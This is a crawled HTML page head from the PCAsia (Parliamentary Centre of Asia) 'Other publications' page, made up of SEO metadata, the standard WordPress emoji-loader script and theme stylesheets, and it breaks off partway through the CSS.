

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcasia.org/other-publication/
body_size: 26607
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://pcasia.org/xmlrpc.php">
<meta property="og:title" content="PCAsia" />
<meta property="og:description" content="PCAsia works for an ASEAN region where peace, harmony and mutual understanding are supported by highly qualified parliamentary staff which has the capacity to operate at standards that are internationally recognized. " />
<meta property="og:image" content="https://pcasia.org/wp-content/uploads/2024/08/cropped-PCAsia-logo-HD-1.png" />
<meta property="og:url" content="https://pcasia.org/" />

<!--[if lt IE 9]>
<script type="text/javascript" src="https://pcasia.org/wp-content/themes/educamp-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://pcasia.org/wp-content/themes/educamp-pro/css/ie.css" type="text/css" media="all" />
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Other publications | PCAsia</title>
	<link rel="canonical" href="https://pcasia.org/other-publication/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Other publications | PCAsia" />
	<meta property="og:url" content="https://pcasia.org/other-publication/" />
	<meta property="og:site_name" content="PCAsia" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=61552734500016" />
	<meta property="article:modified_time" content="2021-11-02T07:43:33+00:00" />
	<meta property="og:image" content="https://pcasia.org/wp-content/uploads/2024/08/PCAsia-logo-HD-1.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="416" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pcasia.org/other-publication/","url":"https://pcasia.org/other-publication/","name":"Other publications | PCAsia","isPartOf":{"@id":"https://pcasia.org/#website"},"datePublished":"2021-08-02T03:29:37+00:00","dateModified":"2021-11-02T07:43:33+00:00","breadcrumb":{"@id":"https://pcasia.org/other-publication/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pcasia.org/other-publication/"]}]},{"@type":"BreadcrumbList","@id":"https://pcasia.org/other-publication/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pcasia.org/"},{"@type":"ListItem","position":2,"name":"Other publications"}]},{"@type":"WebSite","@id":"https://pcasia.org/#website","url":"https://pcasia.org/","name":"PCAsia","description":"Parliamentary Centre of Asia","publisher":{"@id":"https://pcasia.org/#organization"},"alternateName":"PCAsia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pcasia.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pcasia.org/#organization","name":"PCAsia","alternateName":"PCAsia","url":"https://pcasia.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcasia.org/#/schema/logo/image/","url":"https://pcasia.org/wp-content/uploads/2021/06/PCAsia-logo-HD1.png","contentUrl":"https://pcasia.org/wp-content/uploads/2021/06/PCAsia-logo-HD1.png","width":2500,"height":2126,"caption":"PCAsia"},"image":{"@id":"https://pcasia.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=61552734500016"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PCAsia &raquo; Feed" href="https://pcasia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PCAsia &raquo; Comments Feed" href="https://pcasia.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/pcasia.org\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/pcasia.org\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://pcasia.org/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://pcasia.org/wp-content/plugins/formidable/css/formidableforms1.css?ver=813601' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://pcasia.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://pcasia.org/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcasia.org/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='gutenberg-pdfjs-css' href='https://pcasia.org/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.2.3' type='text/css' media='all' />
<style id='otter-advanced-columns-style-inline-css' type='text/css'>
.wp-block-themeisle-blocks-advanced-columns-separators{position:absolute;left:0;width:100%;overflow-x:clip}.wp-block-themeisle-blocks-advanced-columns-separators.top{top:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom{bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom svg{position:absolute;bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators svg{height:100px}.wp-block-themeisle-blocks-advanced-columns-separators .rotate{transform:rotate(180deg)}html[lang=ja] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=ko] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh-Hans] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap,html[lang=zh-Hant] .wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{word-break:normal}.wp-block-themeisle-blocks-advanced-columns{--background: transparent;--columns-width: 100%;--horizontal-align: unset;background:var(--background);justify-content:var(--horizontal-align);transition:.3s}.wp-block-themeisle-blocks-advanced-columns .wp-themeisle-block-overlay,.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-columns-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column:only-child{max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column{--background: transparent;--background-color-hover: var( --background );--link-color: inherit;background:var(--background);transition:.3s}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column:hover{background:var(--background-color-hover)}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column>*{position:relative}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .wp-block-themeisle-blocks-advanced-column-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .wp-block-themeisle-blocks-slider{display:grid}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .aligncenter{margin-left:auto;margin-right:auto}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column.has-dark-bg{color:var(--text-color, var(--nv-text-dark-bg, #fff))}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column.has-light-bg{color:var(--text-color, var(--nv-text-color, #000))}.wp-block-themeisle-blocks-advanced-columns.has-default-gap .wp-block-themeisle-blocks-advanced-column{margin-left:10px;margin-right:10px}.wp-block-themeisle-blocks-advanced-columns.has-nogap-gap .wp-block-themeisle-blocks-advanced-column{margin-left:0;margin-right:0}.wp-block-themeisle-blocks-advanced-columns.has-narrow-gap .wp-block-themeisle-blocks-advanced-column{margin-left:5px;margin-right:5px}.wp-block-themeisle-blocks-advanced-columns.has-extended-gap .wp-block-themeisle-blocks-advanced-column{margin-left:15px;margin-right:15px}.wp-block-themeisle-blocks-advanced-columns.has-wide-gap .wp-block-themeisle-blocks-advanced-column{margin-left:20px;margin-right:20px}.wp-block-themeisle-blocks-advanced-columns.has-wider-gap .wp-block-themeisle-blocks-advanced-column{margin-left:30px;margin-right:30px}.wp-block-themeisle-blocks-advanced-columns.has-dark-bg{color:var(--text-color, var(--nv-text-dark-bg, #fff))}.wp-block-themeisle-blocks-advanced-columns.has-light-bg{color:var(--text-color, var(--nv-text-color, #000))}.wp-block-themeisle-blocks-advanced-columns>.innerblocks-wrap:not(:first-child,:last-child){z-index:1}@media(min-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns.has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns.has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns.has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:first-child{margin-left:0}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:last-child{margin-right:0}.wp-block-themeisle-blocks-advanced-columns.hide-in-desktop{display:none}.wp-block-themeisle-blocks-advanced-columns.has-1-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:100%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.33%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-b